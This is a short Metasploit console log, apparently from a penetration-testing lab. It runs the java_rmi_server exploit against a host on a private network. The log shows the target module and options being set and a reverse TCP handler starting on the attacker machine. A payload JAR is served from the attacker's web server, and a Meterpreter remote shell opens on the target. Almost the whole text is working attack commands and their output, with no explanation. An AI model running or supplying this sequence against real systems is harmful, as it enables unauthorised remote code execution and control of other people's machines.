 View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) > set RHOSTS 192.168.32.105
RHOSTS => 192.168.32.105
msf6 exploit(multi/misc/java_rmi_server) > set HTTPDELAY 20
HTTPDELAY => 20
msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 192.168.32.100:4444
[*] 192.168.32.105:1099 - Using URL: http://192.168.32.100:8080/xa83QPL0k
[*] 192.168.32.105:1099 - Server started.
[*] 192.168.32.105:1099 - Sending RMI Header...
[*] 192.168.32.105:1099 - Sending RMI Call...
[*] 192.168.32.105:1099 - Replied to request for payload JAR
[*] Sending stage (57971 bytes) to 192.168.32.105
[*] Meterpreter session 1 opened (192.168.32.100:4444 -> 192.168.32.105:42037) at 2024-09-06 13:43:56 -0400
meterpreter >